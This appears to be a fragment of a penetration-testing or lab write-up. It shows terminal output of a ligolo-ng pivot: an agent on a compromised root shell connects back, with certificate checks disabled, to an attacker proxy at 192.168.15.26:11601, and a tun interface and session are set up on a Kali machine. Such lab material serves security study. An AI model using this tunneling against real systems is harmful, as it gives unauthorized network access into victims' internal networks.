 root@friendly:/tmp# ./agent -ignore-cert -connect 192.168.15.26:11601
./agent -ignore-cert -connect 192.168.15.26:11601
WARN[0000] warning, certificate validation disabled
INFO[0000] Connection established addr="192.168.15.26:11601"
~/tools
~/tools
sudo ip tuntap add user kali mode tun ligolo
[sudo] password for kali:
~/tools
sudo ip link set ligolo up
~/tools
proxy -selfcert
WARN[0000] Using automatically generated self-signed certificates (Not recommended)
INFO[0000] Listening on 0.0.0.0:11601
Ligolo-ng
Made in France ♥ by @Nicocha30!
ligolo-ng » INFO[0006] Agent joined. name=root@friendly remote="192.168.15.4:54010"
ligolo-ng »
ligolo-ng » session
? Specify a session : 1 - #1 - root@friendly - 192.168.15.4:54010
[Agent : root@friendly] »